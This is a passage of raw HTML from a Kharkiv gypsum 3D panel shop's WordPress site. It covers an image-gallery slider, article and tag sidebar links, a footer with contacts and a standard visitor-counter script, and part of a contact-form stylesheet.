                  data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/thumb/004_sm.jpg?bwg=1601024952"
                  onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), '18', '', '', '0')"
                  image_id="1"
                  image_key="18"
                  alt="004 sm"
                  title="004 sm" />
              </div>
                        </div>
        </div>
        <div class="bwg_slideshow_filmstrip_right_0">
          <i class="bwg-icon-angle-right"></i>
        </div>
        <div class="bwg_slideshow_filmstrip_right_disabled_0">
          <i class="bwg-icon-angle-right"></i>
        </div>
      </div>
          <div id="bwg_slideshow_image_container_0"
         class="bwg_slideshow_image_container_0"
         data-params='{&quot;bwg_source&quot;:&quot;slider&quot;,&quot;bwg_current_key&quot;:&quot;&quot;,&quot;bwg_transition_duration&quot;:100,&quot;bwg_trans_in_progress&quot;:false,&quot;data&quot;:[{&quot;id&quot;:&quot;19&quot;,&quot;alt&quot;:&quot;010&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;010&quot;,&quot;image_url&quot;:&quot;\/010.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/010.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:31&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;18&quot;,&quot;alt&quot;:&quot;011&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;011&quot;,&quot;image_url&quot;:&quot;\/011.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/011.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:31&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;650&quot;,&quot;image_height&quot;:&quot;867&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;17&quot;,&quot;alt&quot;:&quot;009&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;009&quot;,&quot;image_url&quot;:&quot;\/009.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/009.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:31&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;16&quot;,&quot;alt&quot;:&quot;09&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;09&quot;,&quot;image_url&quot;:&quot;\/09.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/09.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;15&quot;,&quot;alt&quot;:&quot;007&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;007&quot;,&quot;image_url&quot;:&quot;\/007.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/007.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;14&quot;,&quot;alt&quot;:&quot;08&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;08&quot;,&quot;image_url&quot;:&quot;\/08.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/08.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;13&quot;,&quot;alt&quot;:&quot;07&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;07&quot;,&quot;image_url&quot;:&quot;\/07.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/07.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;12&quot;,&quot;alt&quot;:&quot;06&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;06&quot;,&quot;image_url&quot;:&quot;\/06.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/06.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;11&quot;,&quot;alt&quot;:&quot;008&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;008&quot;,&quot;image_url&quot;:&quot;\/008.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/008.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:30&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;562&quot;,&quot;image_height&quot;:&quot;750&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;10&quot;,&quot;alt&quot;:&quot;04&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;04&quot;,&quot;image_url&quot;:&quot;\/04.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/04.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:29&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;alt&quot;:&quot;005&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;005&quot;,&quot;image_url&quot;:&quot;\/005.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/005.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:29&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;alt&quot;:&quot;01&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;01&quot;,&quot;image_url&quot;:&quot;\/01.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/01.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:29&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;960&quot;,&quot;image_height&quot;:&quot;720&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;7&quot;,&quot;alt&quot;:&quot;006&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;006&quot;,&quot;image_url&quot;:&quot;\/006.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/006.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:29&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;alt&quot;:&quot;05&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;05&quot;,&quot;image_url&quot;:&quot;\/05.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/05.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:29&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;811&quot;,&quot;image_height&quot;:&quot;608&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;5&quot;,&quot;alt&quot;:&quot;003&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;003&quot;,&quot;image_url&quot;:&quot;\/003.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/003.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:28&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;alt&quot;:&quot;03 sm&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;03_sm&quot;,&quot;image_url&quot;:&quot;\/03_sm.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/03_sm.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:28&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;540&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;3&quot;,&quot;alt&quot;:&quot;02&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;02&quot;,&quot;image_url&quot;:&quot;\/02.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/02.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:28&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;900&quot;,&quot;image_height&quot;:&quot;675&quot;,&quot;thumb_width&quot;:&quot;500&quot;,&quot;thumb_height&quot;:&quot;375&quot;},{&quot;id&quot;:&quot;2&quot;,&quot;alt&quot;:&quot;002&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;002&quot;,&quot;image_url&quot;:&quot;\/002.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/002.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:28&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;720&quot;,&quot;image_height&quot;:&quot;960&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;},{&quot;id&quot;:&quot;1&quot;,&quot;alt&quot;:&quot;004 sm&quot;,&quot;description&quot;:&quot;&quot;,&quot;filetype&quot;:&quot;JPG&quot;,&quot;filename&quot;:&quot;004_sm&quot;,&quot;image_url&quot;:&quot;\/004_sm.jpg?bwg=1601024952&quot;,&quot;thumb_url&quot;:&quot;\/thumb\/004_sm.jpg?bwg=1601024952&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;date&quot;:&quot;2020-09-25 09:08:28&quot;,&quot;is_embed&quot;:false,&quot;is_embed_video&quot;:false,&quot;image_width&quot;:&quot;448&quot;,&quot;image_height&quot;:&quot;597&quot;,&quot;thumb_width&quot;:&quot;375&quot;,&quot;thumb_height&quot;:&quot;500&quot;}],&quot;width_or_height&quot;:&quot;width&quot;,&quot;filmstrip_thumb_margin_hor&quot;:2,&quot;left_or_top&quot;:&quot;left&quot;,&quot;outerWidth_or_outerHeight&quot;:&quot;outerWidth&quot;,&quot;enable_slideshow_shuffle&quot;:0,&quot;lightbox_filmstrip_thumb_border_width&quot;:&quot;1&quot;,&quot;thumb_click_action&quot;:&quot;open_lightbox&quot;,&quot;thumb_link_target&quot;:1,&quot;upload_url&quot;:&quot;https:\/\/www.lepnoydecor.kharkov.ua\/wp-content\/uploads\/photo-gallery&quot;,&quot;preload_images&quot;:1,&quot;slideshow_effect&quot;:&quot;fade&quot;,&quot;event_stack&quot;:&quot;&quot;,&quot;preload_images_count&quot;:10,&quot;image_width&quot;:200,&quot;image_height&quot;:200,&quot;thumb_width&quot;:250,&quot;thumb_height&quot;:140,&quot;filmstrip_direction&quot;:&quot;horizontal&quot;,&quot;slideshow_filmstrip_type&quot;:1,&quot;slideshow_thumbnails_count&quot;:5,&quot;slideshow_filmstrip_width&quot;:71,&quot;slideshow_filmstrip_height&quot;:40,&quot;slideshow_filmstrip_rl_btn_size&quot;:&quot;20&quot;,&quot;slideshow_play_pause_btn_size&quot;:&quot;35&quot;,&quot;watermark_type&quot;:90,&quot;watermark_height&quot;:90,&quot;watermark_font_size&quot;:20,&quot;slideshow_title_font_size&quot;:&quot;16&quot;,&quot;slideshow_description_font_size&quot;:&quot;14&quot;,&quot;bwg_playInterval&quot;:&quot;&quot;,&quot;slideshow_interval&quot;:5,&quot;image_right_click&quot;:0,&quot;enable_slideshow_autoplay&quot;:1,&quot;enable_slideshow_music&quot;:0,&quot;bwg_current_filmstrip_pos&quot;:0}'
         data-filmstrip-position="bottom"
         data-filmstrip-size="40">
      <div class="bwg_slide_container_0">
        <div class="bwg_slide_bg_0">
          <div class="bwg_slider_0">
                            <span class="bwg_slideshow_image_spun_0" id="image_id_0_19">
                    <span class="bwg_slideshow_image_spun1_0">
                      <span class="bwg_slideshow_image_spun2_0">
                                                  <a  class="bwg-a bwg_lightbox" href="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/010.jpg?bwg=1601024952" data-image-id="19" data-elementor-open-lightbox="no">
                          <img id="bwg_slideshow_image_0"
                               class="skip-lazy bwg_slide bwg_slideshow_image_0 "
                               src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/010.jpg?bwg=1601024952"
                               data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/photo-gallery/010.jpg?bwg=1601024952"
                               image_id="19"
                               alt="010" />
                          </a>
                                                </span>
                    </span>
                  </span>
                <span class="bwg_slideshow_image_second_spun_0">
                  </span>
                <input type="hidden" id="bwg_current_image_key_0" value="0" />
                          </div>
        </div>
      </div>
              <a class="bwg-a" id="spider_slideshow_left_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), (parseInt(jQuery('#bwg_current_image_key_0').val()) + 19 - bwg_iterator(0)) % 19, '', '', 0); return false;"><span id="spider_slideshow_left-ico_0"><span><i class="bwg-icon-angle-left bwg_slideshow_prev_btn_0"></i></span></span></a>
        <span id="bwg_slideshow_play_pause_0" class="bwg_slideshow_play_pause" style="display: ;"><span><span id="bwg_slideshow_play_pause-ico_0"><i class="bwg-icon-play bwg_ctrl_btn_0 bwg_slideshow_play_pause_0"></i></span></span></span>
        <a class="bwg-a" id="spider_slideshow_right_0" onclick="bwg_change_image(parseInt(jQuery('#bwg_current_image_key_0').val()), (parseInt(jQuery('#bwg_current_image_key_0').val()) + bwg_iterator(0)) % 19, '', '', 0); return false;"><span id="spider_slideshow_right-ico_0"><span><i class="bwg-icon-angle-right bwg_slideshow_next_btn_0"></i></span></span></a>
            </div>
      </div>
            </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #EEEEEE;
          opacity: 0.60;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="160175606">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
    </aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h4 class="widget-title">Статьи</h4>
		<ul>
											<li>
					<a href="https://www.lepnoydecor.kharkov.ua/slider/dekorativni-3d-paneli-2/">Декоративні 3D панелі</a>
									</li>
											<li>
					<a href="https://www.lepnoydecor.kharkov.ua/slider/dekorativni-3d-paneli/">Декоративні 3D панелі</a>
									</li>
											<li>
					<a href="https://www.lepnoydecor.kharkov.ua/slider/title111/">Декоративні 3D панелі</a>
									</li>
											<li>
					<a href="https://www.lepnoydecor.kharkov.ua/slider/title1/">Декоративні 3D панелі</a>
									</li>
											<li>
					<a href="https://www.lepnoydecor.kharkov.ua/stati-po-3d-panelyam/kupit-gipsovye-3d-paneli-v-kharkove/">Купить гипсовые 3D панели в Харькове и в Украине</a>
									</li>
					</ul>

		</aside><aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="tag_cloud-6" class="widget widget_tag_cloud"><h4 class="widget-title">Метки</h4><div class="tagcloud"><a href="https://www.lepnoydecor.kharkov.ua/tag/3d-paneli/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 8pt;" aria-label="3D панели (1 элемент)">3D панели</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/3d-paneli-iz-gipsa/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 8pt;" aria-label="3D панели из гипса (1 элемент)">3D панели из гипса</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/etapy-montazha-gipsovoj-3d-paneli/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8pt;" aria-label="Этапы монтажа гипсовой 3D панели (1 элемент)">Этапы монтажа гипсовой 3D панели</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/kupit-3d-paneli-iz-gipsa/" class="tag-cloud-link tag-link-38 tag-link-position-4" style="font-size: 8pt;" aria-label="купить 3D панели из гипса (1 элемент)">купить 3D панели из гипса</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/montazh-3d-panelej/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 22pt;" aria-label="монтаж 3D панелей (2 элемента)">монтаж 3D панелей</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/montazh-3d-panelej-iz-gipsa/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 22pt;" aria-label="монтаж 3D панелей из гипса (2 элемента)">монтаж 3D панелей из гипса</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/montazh-gipsovyx-3d-panelej/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 8pt;" aria-label="монтаж гипсовых 3D панелей (1 элемент)">монтаж гипсовых 3D панелей</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/pokupka-3d-panelej/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 8pt;" aria-label="покупка 3D панелей (1 элемент)">покупка 3D панелей</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/sposob-oformleniya-otdelki-sovremennyx-intererov/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 8pt;" aria-label="способ оформления отделки современных интерьеров (1 элемент)">способ оформления отделки современных интерьеров</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/stenovye-gipsovye-3d-paneli-montiruyut/" class="tag-cloud-link tag-link-35 tag-link-position-10" style="font-size: 8pt;" aria-label="стеновые гипсовые 3D панели монтируют (1 элемент)">стеновые гипсовые 3D панели монтируют</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/texnologiya-montazha-gipsovyx-3d-panelej/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 8pt;" aria-label="технология монтажа гипсовых 3D панелей (1 элемент)">технология монтажа гипсовых 3D панелей</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/transportirovka-gipsovyx-3d-panelej/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 8pt;" aria-label="транспортировка гипсовых 3D панелей (1 элемент)">транспортировка гипсовых 3D панелей</a>
<a href="https://www.lepnoydecor.kharkov.ua/tag/upakovka-gipsovyx-3d-panelej/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8pt;" aria-label="упаковка гипсовых 3D панелей (1 элемент)">упаковка гипсовых 3D панелей</a></div>
</aside></div><!-- #secondary -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	
    <div class="site-footer-widgets">
        <div class="site-container">
            <ul>
                <li id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html"><h4 class="widget-title">Наши партнеры</h4><div class="textwidget custom-html-widget"><a href="http://remstudio.kh.ua/"><strong>Студия ремонта </strong></a></div></li>
<li id="custom_html-9" class="widget_text widget widget_custom_html"><h4 class="widget-title">Мы работаем:</h4><div class="textwidget custom-html-widget">     <strong> пн - вс: 08:00 - 21:00</strong>
</div></li>
<li id="custom_html-11" class="widget_text widget widget_custom_html"><h4 class="widget-title">Наши телефоны</h4><div class="textwidget custom-html-widget"><a title="Phone" href="tel:+380630233680"><strong>+38 (063) 023-36-80</strong></a> <br>
<a title="Phone" href="tel:+380951936040"><strong>+38 (095) 193-60-40</strong></a></div></li>
<li id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://instagram.com/lepnoy_decor_3d_paneli" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a></div>
</div>
</div>
</li>
            </ul>
            <div class="clearboth"></div>
            
			</div></div><div class="site-footer-bottom-bar"><div class="site-container"><div class="site-footer-bottom-bar-left">Theme: TopShop by <a href="https://kairaweb.com/">Kaira</a></div><div class="site-footer-bottom-bar-right">            
            Proudly powered by <a href="http://wordpress.org/">WordPress</a>
            
	        </div>
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer> <!-- .site-footer -->
</div>  <!-- #page -->
    <div class="scroll-to-top"><i class="fas fa-angle-up"></i></div> <!-- Scroll To Top Button -->

<style type="text/css">


    .wpcf7.icf7s-959 :hover, 
    .wpcf7.icf7s-959 :active, 
    .wpcf7.icf7s-959 :focus{
        outline: 0;
        outline: none;
        box-shadow: none;
    }
    .wpcf7.icf7s-959 {
        max-width: 100%;
        height: inherit;
        display: inline-block;
        padding: 20px;
                    }
    .wpcf7.icf7s-959 p {
        padding: 0px;
    }
    .wpcf7.icf7s-959 label {
        width: 100%;
        display: inline-block;
        font-size: 16px;
        color: #444;
                line-height: 100%;
        font-family: sans-serif;
        cursor: inherit;
        margin-bottom: 15px;
    }
    .wpcf7.icf7s-959 br {
        display: none;
    }
    .wpcf7.icf7s-959 .wpcf7-range {
        width: 100%;
        min-height: 40px;
    }

    .wpcf7.icf7s-959 label.text-area-full {
        width: 100%;
    }
    /* 1.1.3 Update */
    .wpcf7.icf7s-959 label .wpcf7-list-item-label{
        margin: 0;
    }
    .wpcf7.icf7s-959 .wpcf7-list-item.first {
        margin: 0;
    }
    .wpcf7.icf7s-959 label .wpcf7-list-item {
        margin-bottom: 0;
    }
    .wpcf7.icf7s-959 .wpcf7-list-item-label {
        display: inline-block;
        font-size: 16px;
        color: #444;
                line-height: 100%;
        font-family: sans-serif;
        cursor: inherit;
        margin-bottom: 15px;
        font-style: initial;
    }
    .wpcf7.icf7s-959 .wpcf7-checkbox input[type=checkbox] {
        transform: scale(1.2);
        margin: 0 10px;
        position: relative;
        top: -2px;
    }
    .wpcf7.icf7s-959 .wpcf7-acceptance .wpcf7-list-item {
        margin: 0;
    }
    .wpcf7.icf7s-959 label input[type=checkbox] {
        transform: scale(1.2);
        margin-top: 0px;
        margin-right: 10px;
    }
    /* end of 1.1.3 Update */
    .wpcf7.icf7s-959 label input,
    .wpcf7.icf7s-959 label textarea,
    .wpcf7.icf7s-959 label select {
        margin-top: 10px;
        font-family: sans-serif;
        padding: 5px 10px;
    }
    .wpcf7.icf7s-959 label .wpcf7-text,
    .wpcf7.icf7s-959 label .wpcf7-textarea,
    .wpcf7.icf7s-959 label .wpcf7-number,
    .wpcf7.icf7s-959 label .wpcf7-date,
    .wpcf7.icf7s-959 label .wpcf7-select {     
        min-height: 40px;
        height: inherit;
        background-color:#fff;
        border-width: 1px;
        border-color: #444;
        border-style: solid;
        border-radius: 0px;
        color: #444;
        width: 100%;
        font-size:16px;
        font-weight: 400;
        box-shadow: none;
    }

    .wpcf7.icf7s-959 label .wpcf7-text::placeholder,
    .wpcf7.icf7s-959 label .wpcf7-text::-webkit-input-placeholder,
    .wpcf7.icf7s-959 label .wpcf7-textarea::placeholder,
    .wpcf7.icf7s-959 label .wpcf7-textarea::-webkit-input-placeholder,
    .wpcf7.icf7s-959 label .wpcf7-number::placeholder,
    .wpcf7.icf7s-959 label .wpcf7-number::-webkit-input-placeholder,
    .wpcf7.icf7s-959 label .wpcf7-date::placeholder,
    .wpcf7.icf7s-959 label .wpcf7-date::-webkit-input-placeholder,
    .wpcf7.icf7s-959 label .wpcf7-select::placeholder,
    .wpcf7.icf7s-959 label .wpcf7-select::-webkit-input-placeholder { 
        font-size:16px;
        color: #ababab;
